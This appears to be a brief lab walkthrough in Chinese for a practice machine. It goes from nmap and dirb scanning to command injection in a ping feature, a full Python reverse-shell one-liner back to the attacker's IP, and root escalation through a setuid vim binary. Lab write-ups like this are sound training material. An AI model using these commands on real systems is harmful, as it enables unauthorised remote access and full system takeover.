

先透過 nmap 確認開什麼 port 和什麼服務



dirb 掃描網站目錄



手動檢查網站



功能正常可以 ping 127.0.0.1



功能正常可以 ping 回攻擊機



存在 command injection 弱點



使用 python 打 reverse shell 回到攻擊機

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.227",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

使用 python 取得 pty shellpython3 -c 'import pty; pty.spawn("/bin/bash")'





get local.txt



find setuid program

使用 vim 提權為 root/usr/bin/vim.basic -c ':py3 import os; os.setuid(0); os.execl("/bin/bash", "/bin/bash")'

get proof.txt